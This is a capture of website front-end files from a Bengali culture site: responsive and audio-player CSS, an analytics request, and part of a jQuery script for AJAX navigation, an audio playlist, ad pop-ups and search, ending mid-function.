.boxRowImage img{ margin:0px auto; text-align:center; display:block; padding-bottom:20px; }





}
@media (min-width: 1024px) {
	.outer_container_row { 
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.container_listing{ -ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}
	.right_add_listing{
		-ms-flex: 0 0 300px;
		flex: 0 0 300px;
		max-width: 300px;
	}
	.container_listing .row {margin-left: -10px; margin-right:-10px;}
	.container_listing .row [class*="col-"]{padding-left:10px; padding-right:10px;}
	.sf-menu #our-bengal:hover ul.submenu {
		display: flex;
		-ms-flex: 0 0 500px;
		flex: 0 0 650px;
		max-width: 650px;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		width: 480px;
	}

	.sf-menu #our-bengal ul.submenu li {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}  

}

@media (max-width: 767px) {
  .home-popup-adv{
    bottom: inherit;
    right: 25px;
    width: 100%;
    margin: 0;
  }
  .popup-advC img{
    width: 100% !important;
    /* display: none; */
  }
  
  .subscription-modal-inner {
    max-width: 95%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-flow: column;
    -ms-flex-flow: column;
    flex-flow: column;
}

.subscription-modal-inner figure {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.subscription-modal-inner figure img {
  max-width: 142px;
}
.subscription-field {
  padding: 40px 25px;
}
	#menu .navbar-nav { 
		max-height: 480px;
		overflow: auto;
		width: 100%;
	}
	#menu .navbar-default { background-color: #46230a; }
	#menu .navbar-nav { padding-right: 0; }
	.largeImage > iframe {
        height: 200px;
}
.caption_listing { min-height: 245px; }
.innerTopdDetails p  { font-size: 20px; line-height: 30px;  } 
.carousel-control.right {  right: -28px;}

.contactInfo ul li{ padding-left:0; width:100%; display:block;}

.socialLinks ul{ float:left; width:100%; margin-right:0; padding-right:0; }

.socialLinks ul li{ margin-left:0; margin-right:10px;}

.exploreList{ margin-bottom:15px;}

.exploreListInner{ height:auto;}

.expImage{ width:90px; height:90px; border:8px solid hsl(0, 0%, 82%) }

.expText, .hppText{ width:100%;}

#latestHappening h2, #lateExplore h3{ font-size:29px; line-height:35px;}

.footerMenu ul{ width:100%; float:left; margin-top:20px;}

.footerMenu ul li{ padding-left:0; padding-right:22px;}

.contactInfo ul li, .socialLinks ul{ text-align:center;}

.socialLinks ul{ margin-top:20px;}

/*.headerTop{ padding-bottom:20px;}*/

.bannerContent{ position:relative; top:0px; background:#f1f1f1; padding-bottom:20px;}

.bannerCntWrap{ padding-top:15px;}

.bannerContentLeft p{ color:#000;}

.carousel-control img, #banner .carousel-control{ width:20px;}

.bannerContentLeft p{ font-size:23px; line-height:28px;}

.bannerContentLeft .btn-primary{ padding:8px 15px;}

.bannerImageFrame{ margin-top:20px;}

#welCome .row, #lateExplore .row{ margin:0;}

#welCome h2{ font-size:23px;}

.exploreList{ padding:0;}

#menu .navbar-nav > li, #menu .navbar-nav > li a{ width:100%; display:block; text-align:center;}

#menu .navbar-nav > li{ border-bottom:1px solid #ccc;}

#menu .navbar-nav{ margin:0; width: 100%;}

#menu .navbar-toggle{ background:#000; border:1px solid #000;}

#search_menu nav {

    background: rgb(240, 240, 224) none repeat scroll 0 0 !important;

    border: none !important;

}

#search_menu .navbar-toggle {

    background: #6eb653 none repeat scroll 0 0;

    border: 1px solid #6eb653;

}

#search_menu .navbar-nav > li {

    border-bottom: 1px solid #ccc;

}

#search_menu .navbar-nav > li, #search_menu .navbar-nav > li a {

    display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    background: #fff none repeat scroll 0 0;

    border-bottom: 1px solid #ccc;

    color: rgb(168,153,114);   

    font-weight: 600;

    padding: 10px 37px 10px 40px !important;

}

#search_menu .navbar-default .navbar-nav > .active > a, #search_menu .navbar-default .navbar-nav > .active > a:focus, #search_menu .navbar-default .navbar-nav > .active > a:hover, #search_menu .navbar-nav > li a:hover{  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;

    color: #6fa835;}

#search_menu .navbar-nav > li a {

    padding-left: 35px;

    padding-right: 35px;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    padding-left: 35px;

    padding-right: 35px;

	 display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a :last-child{ border:none !important;}

.navbar-default .navbar-toggle .icon-bar{ background-color:#fff;}



#menu .navbar-nav > li:last-child{ border-bottom:none;}

.logo{ width:100%; text-align:center; }

.logo img{ display:inline-block;}

.contactInfo ul{ float:none;}

.contactInfo ul li{ background:none;}

.explrCnt {

  background: rgb(255, 255, 255);

  position: relative;

}

.hapenningList { width:100%; margin-top:0;}

#search_menu.navbar-default .navbar-collapse, .navbar-default .navbar-form {

    border: none !important;

}

.bannerImageFrame img{ width:100%;}

#lateExplore h3{ margin-top:30px;}

.pageTitle h1 {

  font-size: 30px;

  line-height: 36px;

  padding-left:15px;

}
.stry-play-icon { width: 6%; float: left}

.innerTopdDetails h4 {

  font-size: 25px;

  line-height: 25px;

}

.adminPost .post-author .post-author_desc, .response .extra-wrap {

  width: 100%;

}

.relatedPostSection .related-posts_item{ width:100%; display:block; margin-bottom:20px; }

.row .row{ margin:0;}

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment h3, .archives h3, #sidebar h3 {

  font-size: 25px;

  line-height: 35px;

}

.thumbnail a > img, .thumbnail > img {

  width: 100%;

}



.footerLeft{ text-align:center; }

.footerMenu ul{ float:none; text-align:center; }







/******************************/



.cercle{ display:block; margin:0px auto; float:none;}

.icon_section_row .icon_section p{ text-align:center; padding-bottom:40px;}

.icon_section h3{ text-align:center;}

.icon_section { margin: 45px 0 0; }

.icon_section_row {

    margin: 60px 0px 0px 0px;

}



/*************people**********************/



.pplList ul li, .pplList ul li:nth-child(5n){ width:48%; margin-right:4%;}

.pplList ul li:nth-child(2n){ margin-right:0;}



.viewAllBtm ul li a {

  font-size: 15px;

  padding: 7px 15px;

}

.viewAllBtm ul li {

  display: inline-block;

  margin-right: 15px;

  width: 134px;

}

.peopleMainContent h2{ font-size:23px;}

.peopleMainContent{ margin-top:30px;}

.mobileSideMenu{ display:block; background:#9a3233; padding:8px 15px; overflow:hidden;}

.leftSidebar ul{ display:none; margin-top:10px;}

.mobileSideMenu span{ font-size:23px;  color:#fff; line-height:34px;}

.mobileSideMenu img{ float:right;}

.peopleContent{ padding:30px 0;}

.viewAllBtm{ margin-top:30px;}

.exploreList img{ padding-bottom: 10px;

    padding-left: 10px;

    padding-right: 10px; }



#menu #navbar > ul.navbar-nav.navbar-right{ width:100%; text-align:center;}

#menu .navbar-nav.navbar-right > li{ width:auto; float:none; display:inline-block; border:none; width:30px;}

#menu #navbar > ul{ width:100%;}

#menu #navbar{ margin:0;}

#menu #navbar{ padding:0;}

.search_right .form-group { width: 100%; }



/*************************************************************************************/



.desktop{ display:none!important;}

.mobile{ display:block !important;}

.mobile #rotating-item-wrapper {margin-bottom: 52px; position: static !important;}

.leftAdd, .righttAdd{ display:none;}

.boxRowImage img{ margin:0px auto; text-align:center; display:block; padding-bottom:20px; }







.sf-menu ul{ display: block; position: relative; box-shadow: 10px 0px 4px 0px rgba(0,0,0,1);}

.sf-menu li ul li a { text-align: center !important; }



#meta .contributor-img {  width: 25%; }

#meta .story-informaton {  width: 100%;  margin-top: 10px;}

.contributor-name-wrap div img { width: 30% !important;  margin-bottom: 10px; }

.sf-menu ul{ display:none; width: 100%; }

.navbar-nav li {position: relative;}
.navbar-nav .submenu {display: none;}
.navbar-nav li .plus-icon {position: absolute; width: 40px; height: 34px; right: 0px; top:0px; z-index: 100; margin-top: 3px;}
.plus-icon { display: inline-block; width: 22px;}
.menu-text { width: auto; display: inline-block; text-align: center; vertical-align: middle;}
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
    display: none;
}

.main-block { height: 150px };

blockquote{

  padding: 30px 0;

}

.social-buttons ul li#whatsapp-mobile a {

  background: #619a3b;
  width: 34px;
  height: 35px;
  color: #fff;   
  font-size: 18px;
	display:block !important;
}
.social-buttons ul li#whatsapp-mobile a svg {
  height: 1.8em;
  margin-left: 4px;
}


.social-buttons ul li#whatsapp-web a {

	display:none !important;

}

}

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/msd.audio.player.css
body_size: 5789
content:
#msd-payer {
	position: fixed;
	left: 0px;
	bottom: -100px;
	width: 100%;
	height: 80px;
	background: #000;
	padding:0;
	box-sizing:border-box;
	z-index:99999;
	opacity:0.75;
}

.msd-player-cover {
	float: left;
	height: 80px;
	overflow-x: hidden;
	overflow-y: hidden;
	position: relative;
	width: 100px;
}
.msd-player-cover img {
	bottom: 0;
	left: 0;
	margin-bottom: auto;
	margin-left: auto;
	margin-right: auto;
	margin-top: auto;
	max-height: 100%;
	max-width: 100%;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	vertical-align: middle;
	max-width: 100%;
}

.msd-player-controls {
	width:200px;
	float:left;
	padding:11px 0;
	margin:0px;
	border-right:1px solid #636363;
	text-align:center;
}
.msd-player-controls .previous-btn, .msd-player-controls .next-btn {
	width:40px;
	margin:0px 15px;
	cursor:pointer;
	position:relative;
	top:-11px;
	display: inline-block;
}
.msd-player-controls .play-btn, .msd-player-controls .pause-btn, .msd-player-controls .loading-gif {
	width:35px;
	margin:11px 0px 0;
	cursor:pointer;
}
.pause-btn, .msd-player-controls .loading-gif {display:none;}
.play-btn {display:inline-block;}

.msd-player-middle-wrapper {
	float:left;
	padding:0 15px;
}
.msd-audio-name {
	color:#6fa835;
	margin: 15px 0 13px;
	font-size:16px;
}
.msd-player-start-time, .msd-player-end-time, .msd-player-track {
	float:left;
	color:#eee;
	font-size:13px;
	line-height:16px;
}
.msd-player-track {
	width:600px;
	height:10px;
	border-radius:10px;
	margin:0 15px;
	position:relative;
	top:3px;
	cursor:pointer;
}
.msd-player-tracker {
	width:600px;
	height:10px;
	border-radius:10px;
	overflow:hidden;
	background:#5E5E5E;
	top:3px;
}
.msd-player-ellapsed-bar {
	height:10px;
	background:#000;
	width:0px;
	position: relative;
	z-index: 10;
	border-radius:10px;
	opacity:0.6;
}
.msd-player-buffered-bar {
	height:10px;
	background:#777777;
	width:0px;
	position:absolute;
	top:0;
	left:0;
	z-index:9;
	border-radius:10px;
}
.msd-tracker-cursor {
	position: absolute;
	left: 0px;
	top: -6px;
	margin-left: -7px;
	border-radius: 50%;
	width: 21px;
	height: 21px;
	background: #575757;
	border: 7px solid #CFCFCF;
	box-shadow: -1px 1px 1px #333333;
	z-index: 11;
}

.msd-player-volume-wrapper {
	width:150px;
	height:80px;
	border-left:1px solid #636363;
	border-right:1px solid #636363;
	float:left;
	padding:32px 15px;
}
.msd-player-volume-wrapper img {
	float:left;
}
.msd-player-vol-track {
	border-radius: 10px;
    cursor: pointer;
    display: inline-block;
    float: left;
    height: 10px;
    margin: 0 0 0 15px;
    position: relative;
    top: -14px;
    width: 112px;
}
.msd-player-vol-tracker {
	width:112px;
	height:10px;
	border-radius:10px;
	overflow:hidden;
	background:#5E5E5E;
	top:3px;
}
.msd-player-vol-ellapsed-bar {
	height:10px;
	background:rgb(60,37,5);
	width:84px;
}
.msd-tracker-vol-cursor {
	position:absolute;
	left:84px;
	top:-2px;
	margin-left:-7px;
	border-radius:50%;
	width:7px;
	height:7px;
	background:#575757;
	border:7px solid #CFCFCF;
	box-shadow:-1px 1px 1px #333333;
}

.msd-player-playlist-wrapper {
	width:120px;
	padding:28px 15px;
	float:left;
	position:relative;
}
.msd-player-playlist-wrapper p {
	vertical-align:middle;
	text-align:center;
	cursor:pointer;
	color:#ddd;
}
.msd-player-playlist-wrapper p:hover {
	color:#6fa835;
}
.msd-player-playlist-wrapper p span {
	position:relative;
	top:-7px;
}
.msd-player-playlist {
	position:absolute;
	right:-10px;;
	bottom:100%;
	background:#454545;
	width:350px;
	border:2px solid #333;
	margin-bottom:2px;
	color:#ddd;
	display:none;
}
.msd-player-playlist ul {
	margin:0;
	padding:0;
}
.msd-player-playlist ul li {
	margin:0;
	padding:10px 15px;
	border-color:#b4b4b4;
	border-bottom:1px dotted #fff;
	list-style:none;
}
.msd-player-playlist ul li:after {
	content:' ';
	display:block;
	overflow:hidden;
	clear:both;
}
.msd-player-playlist ul li span {
	float:right;
	cursor:pointer;
	margin-left:15px;
}
.msd-player-playlist ul li .msd-player-playlist-name {
	float:left;
	max-width:200px;
	text-overflow:ellipsis;
	white-space:nowrap;
	overflow:hidden;
	cursor:default;
}
.msd-player-playlist ul li.current .msd-player-playlist-name {
	color:#6fa835;
}

.msd-player-playlist-wrapper img {
    display: inline-block;
}
.msd-player-playlist  ul li:last-child{ border:none;}
@media only screen and (max-width:991px)
{
	.msd-player-cover {
		display:none;
	}

	.msd-player-controls {
		width:140px;
		padding:21px 0;
	}
	.msd-player-controls .previous-btn, .msd-player-controls .next-btn {
		width:25px;
		margin:0px 15px;
		cursor:pointer;
		position:relative;
		top:-6px;
	}
	.msd-player-controls .play-btn, .msd-player-controls .pause-btn {
		width:20px;
		margin:11px 0px 0;
		cursor:pointer;
	}
}

@media only screen and (max-width: 767px) {
	.msd-player-volume-wrapper {
		width:62px;
	}
	.msd-player-vol-track {
		display:none;
	}
}

@media only screen and (max-width: 640px) {
	.msd-player-playlist-wrapper {
		display:none;
	}
}

@media only screen and (max-width: 470px) {
	.msd-player-volume-wrapper {
		display:none;
	}
}

@media only screen and (max-width: 401px) {
	.msd-player-controls {
		width:100%;
		float:none;
		display:block;
		padding:5px 0;
		border:none;
	}
	.msd-audio-name {
		display:none;
	}
	.msd-player-middle-wrapper {
		width:100%;
	}
	.msd-player-tracker-wrapper:after {
		content:' ';
		clear:both;
		display:block;
		overflow:hidden;
	}
	.msd-player-tracker-wrapper {
		width:300px;
		margin:0 auto;
		display:block;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=708599632&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fa-tiger-lover-photographers-story-on-international-tiger-day&ul=en-us%40posix&dt=%E0%A6%86%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%95%20%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%98%E0%A7%8D%E0%A6%B0%20%E0%A6%A6%E0%A6%BF%E0%A6%AC%E0%A6%B8%E0%A7%87%20%E0%A6%8F%E0%A6%95%20%E2%80%98%E0%A6%AC%E0%A6%BE%E0%A6%98%20%E0%A6%AA%E0%A6%BE%E0%A6%97%E0%A6%B2%E2%80%99%20%E0%A6%AB%E0%A6%9F%E0%A7%8B%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%AB%E0%A6%BE%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A6%95%E0%A6%BE%E0%A6%B9%E0%A6%BF%E0%A6%A8%E0%A6%BF&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=753434624&gjid=1425313188&cid=193130477.1767268824&tid=UA-55004115-1&_gid=36149092.1767268824&_r=1&_slc=1&z=685485172
body_size: -451
content:
2,cG-JJ729CDFFC

--- FILE ---
content_type: application/javascript
request_url: https://www.bongodorshon.com/js/frontend/common_function.js?v=22
body_size: 25372
content:
var storyAdClosed = 0;
//wrappInner function to wrap gray bg of body content
//added by deb start
var wrapInnerBG = function (objParams) {
	$(objParams).wrapInner("<div class='wrapOuterBg clearfix'></div>");
}
//added by deb end
window.onmessage = function(e) {
    if (e.origin == 'https://www.bongodorshon.com') {
	   _gaq.push(['_trackEvent', 'Ads-Home Page', 'Page Load', e.data]);	
    }
};
$(document).ready(function(event){	

	var baseUrl = $('.logo-url').attr('href');

	$("[rel='tooltip']").tooltip();     

    $('.thumbnail').hover(

        function(){

            $(this).find('.caption').slideDown(250); //.fadeIn(250)

        },

        function(){

            $(this).find('.caption').slideUp(250); //.fadeOut(205)

        }

    ); 	

	$('#navbar li').click(function(event){

		

		event.preventDefault();		

		if($(window).width() <= '361'){

			if($(event.target).closest('.plus-icon').length  == 0){

				$('#navbar').removeClass('in');

			}

		}

		if($(this).attr('class') == 'facebook'){

			 window.open($(this).children().attr('href'), '_blank');

			//console.log();

		}

		else if($(this).attr('class') == 'twitter'){

			 window.open($(this).children().attr('href'), '_blank');

		}

		else if($(this).attr('class') == 'googlePlus'){

			window.open($(this).children().attr('href'), '_blank');

		} 

		else if($(this).attr('class') == 'mail'){

			 window.open($(this).children().attr('href'), '_blank');

		}

		else if($(this).attr('class') == 'instagram'){

			 window.open($(this).children().attr('href'), '_blank');

		}

		else if($(this).attr('class') == 'menu_dropdown'){	

			if($(this).children().attr('class') == 'Pujo-Sankhya1425'){

				window.location.href="http://magazine.bongodorshon.com/pujo1426";

				

			}

			else{				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				var getMenuData = $(this).children().attr('rel').split('@@');

				history.pushState('data', '', baseUrl+'tags/'+getMenuData[1]);

				get_content(getMenuData[0],getMenuData[1]);

				return false;

			}			

		}

		else if($(event.target).closest('.plus-icon').length){			

			$('#navbar li').find('.submenu').not($(this).closest('li').find('.submenu')).slideUp('slow');

			$(this).closest('li').find('.submenu').slideToggle('slow');

		}

		else{	

			var getMenuData = $(this).attr('id');			

			if( getMenuData !=undefined){

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				history.pushState('data', '', baseUrl+getMenuData);

				get_content(getMenuData);

			}			

		}

	})

	

	$('.logo-url').click(function(event){

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = ''

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})	

	$(document).on('click','.exploreList',function(event){		

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).children().attr('id');

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','.story_detail',function(event){

		event.preventDefault();	

		if($(this).children('a').attr('id') !==undefined){

			var getMenuData1 = $(this).children('a').attr('id').split('@@');	

			$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

			history.pushState('data', '', baseUrl+'home/story_detail/'+getMenuData1[1]);

			get_content(getMenuData1[0],getMenuData1[1]);

		}	

		

	})	

	$(document).on('click','.pujjabarshiki',function(event){

		event.preventDefault();		

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData1 = $(this).children().attr('id').split('@@');	

		history.pushState('data', '', baseUrl+'pujjabarshiki/'+getMenuData1[1]);

		

		get_content(getMenuData1[0],getMenuData1[1]);

	})

	$(document).on('click','.latest_story_detail',function(event){

		event.preventDefault();		

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData1 = $(this).children().attr('id').split('@@');		

		history.pushState('data', '', baseUrl+'story/'+getMenuData1[1]);

		get_content(getMenuData1[0],getMenuData1[1]);

	})

	$(document).on('click','.story_category',function(event){

		event.preventDefault();		

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).attr('rel').split('@@');

		history.pushState('data', '', baseUrl+'tags/'+getMenuData[1]);

		get_content(getMenuData[0],getMenuData[1]);

	})

	$(document).on('click','.story_contributor',function(event){

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).attr('rel').split('@@');

		history.pushState('data', '', baseUrl+'contributor/'+getMenuData[1]);

		get_content(getMenuData[0],getMenuData[1]);

	})

	$(document).on('click','.static_page',function(event){

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).attr('rel').split('@@');

		history.pushState('data', '', baseUrl+'home/static_page/'+getMenuData[1]);

		get_content(getMenuData[0],getMenuData[1]);

	})

	$(document).on('click','#newReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'news';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#featureReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'feature';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#kolkataReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'kolkata';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#cultureReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'culture';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#musicReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'music';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#entertainmentReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'entertainment';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#tourReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'tour';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})
	$(document).on('click','#lifeStyleReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'lifestyle';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#littleMagazineMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'little-magazine';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#littleMagazineReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'little-magazine';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#scienceReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'science';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#jobNewsReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'job-news';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#abroadReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'abroad';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$('body').on('keydown',"#searchKey",function search(e) {

		if(e.keyCode == 13) {

			$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

			var getSearchPage = 'search';

			var searchKeyValue = $(this).val();

			history.pushState('data', '', baseUrl+'search');

			get_content(getSearchPage,searchKeyValue);

		}

	});
	var footgl = true;
	var newsSubsScrollOpen = parseInt($(document).height()/2 - 200);
	$(window).scroll(function(e) {

		 var winST = $(window).scrollTop();		 		 

		if (winST >= 150) {

			$('.navbar').addClass('tofixed');

		} else {

			$('.navbar').removeClass('tofixed');

		}
		
		if (winST >= 1025  && footgl == true) {
			// .removeItem('bongodorshonSubscibeEmail');
			if(localStorage.getItem("bongodorshonSubscibeEmail") == null){
				$('.subscription-modal').fadeIn('slow');
				$('body').addClass('newsmodal-open');
			}
		}
		$('.cstm-modal-close').on('click', function(e){
			// localStorage.setItem('bongodorshonSubscibeEmail',true);
			e.preventDefault();
			$('.subscription-modal').fadeOut('slow', function(){
				footgl = false;				
			});
			$('body').removeClass('newsmodal-open');						
		});

	})

	window.onpopstate = function(e){

		if(e.state !== null) { 

			var lastUrl = window.location.href; 

			var getUrlLength = lastUrl.split('/');

			

			if(getUrlLength == undefined){

				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				get_content('');

			}

			else if(getUrlLength.length == 6 ){

				if(getUrlLength[3] == 'tags'){	

					$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

					seoUrl = get_content('tags',getUrlLength[4]+'/'+getUrlLength[5]);

				}

				else{

					alert(1);

					$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

					seoUrl = get_content('story',getUrlLength[5]);

				}

			}			

			else if(getUrlLength.length == 5){

				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				if(getUrlLength[3] == 'contributor'){

					var pageTitle = '';

					seoUrl = get_content('contributor',getUrlLength[4]);

				}

			}

			else

			{

				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				seoName = get_content(getUrlLength[3]);

			}						

		} 

		else 

		{

			

			$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

			seoName = get_content('');

		}

	}

	var msdPlayer = $('#msd-payer').msdAudioPlayer({

		playList: '.playlist td',

		coverImage: 'data-cover',

		audioURL: 'data-audio',

		audioName: 'data-name',

		imageBaseURL: baseUrl+'img/frontend'

	});

	$(document).on('click','.playlist td .add-to-playlist',function(e) {

		msdPlayer.addToPlayList([{

			"coverImage": $(this).parent().data('cover'),

			"audioURL": $(this).parent().data('audio'),

			"name": $(this).parent().data('name')

		}]);

		$('#msd-payer').animate({bottom: "0px"});

		$('.footer').css('height','150px');

	});

	$(document).on('click','.playlist td .click-to-play',function(e) {	

		msdPlayer.addToPlayListAndPlay([{

			"coverImage": $(this).parent().data('cover'),

			"audioURL": $(this).parent().data('audio'),

			"name": $(this).parent().data('name')

		}]);

		$('#msd-payer').animate({bottom: "0px"});

		$('.footer').css('height','150px');

	});

	$(window).on('load',function(){
		showAdvPopupOnAjaxLoad();
		if($('#anc').parent().data('audio') !=undefined){

			setTimeout(function(){

				msdPlayer.addToPlayListAndPlay([{

				"coverImage": $('#anc').parent().data('cover'),

				"audioURL": $('#anc').parent().data('audio'),

				"name": $('#anc').parent().data('name')

				}]);

				$('#msd-payer').animate({bottom: "0px"});

				$('.footer').css('height','150px');

				//if($(window).width() <= 1024){					

				

					setTimeout(function(){

						

						$('.pause-btn').trigger('click');

						

							setTimeout(function(){						

								$('.pause-btn').attr('style','display','none !important')

							},10)

					},30)

				//}

			},30)

		}

	})

	$('body').on('click','.language',function(event){

		event.preventDefault();	

		var languageId = $(this).attr('id');

		var storyId = $(this).attr('rel');

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		history.pushState('data', '', baseUrl+'home/story_detail/'+storyId);

		get_content('story',storyId);		

	})

	/****************** Listing adv close *********************/

	$('body').on('click','.listing-adv-close',function(){ 

		var imgSrc = $('.listing-adv-close').closest('.listing-adv').find('p').find('a').children().attr('src');

		var imgAnchore = $('.listing-adv-close').closest('.listing-adv').find('p').find('a').attr('href');		

		$(this).closest('.container').slideUp(5000);	

		storyAdClosed = 1	

		setTimeout(function(){			

			$('#collapse-adv').append('<p><a href="'+imgAnchore+'" target="_blank"><img src="'+imgSrc+'" width="343px" ></a></p><p>&nbsp;</p><div class="top-right-adv"><img src="'+baseUrl+'img/adv-expand.png"></div>');

			

		},5000)		

	})	

	$('body').on('click','.top-right-adv',function(){

		$('#stryTopAdv').slideDown(5000);	

		$('#collapse-adv').html('')

	})

	$('body').on('click','.home-popup-adv-close',function(){ 	

		$(this).closest('.container').remove();

		$('#black-cover').remove()

		$('body').removeAttr('style');

	})

	$('body').on('keyup','.search_page_keywords',function(e){

		var keycode = ((typeof e.keyCode !='undefined' && e.keyCode) ? e.keyCode : e.which);		

		if(keycode == 13){

			$('#contributerList').css('display','none');

			$('.search-loader').css('display','block');

			keywordSearchByEnter($(this).val());

		}

		else{

			if($(this).val().length >=3){

				$.post(baseUrl+'ajax/autocomplete_search',{data:$(this).val()},function(response){	

					text = '<ul style="background: #ce733c; padding: 10px; width: 60%; margin-top: -20px; position: absolute;    z-index: 9; height: 300px; overflow-y: auto;">';

					if(response !=''){								

						$.each(response,function(index,value){

